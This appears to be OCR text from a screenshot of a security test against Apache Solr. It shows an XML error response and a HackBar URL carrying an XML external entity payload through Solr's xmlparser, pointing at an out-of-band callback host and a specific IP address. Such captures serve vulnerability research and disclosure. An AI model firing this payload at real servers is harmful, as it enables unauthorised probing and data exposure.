 This XML file does not appear to have any style information associated with it. The document tree is shown below.
<response>
<lst name="responseHeader">
<int name="status">400</int>
<int name="QTime">766</int>
<lst name="params">
<str name="q">{!xmlparser v='<!DOCTYPE a SYSTEM "http:// .ceye.io"><a></a>'}</str>
<str name="wt">xml</str>
</lst>
</lst>
<lst name="error">
<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
<str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML stream:org.xml.sax.SAXParseException; systemId: http:// .ceye.io; lineNumber: 1; columnNumber: 1; The markup declarations contained or pointed to by the document type declaration must be well-
formed. in {q={!xmlparser+v%3D'<!DOCTYPE+a+SYSTEM+"http:// .ceye.io"><a></a>'}&df=_text_&rows=10&wt=xml&echoParams=explicit}</str>
<int name="code">400</int>
</lst>
</response>
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://81.68.139.186:8983/solr/demo/select?q={!xmlparser v='<!DOCTYPE a SYSTEM "http:// .io"><a></a>'}&wt=xml
Enable POST ADD HEADER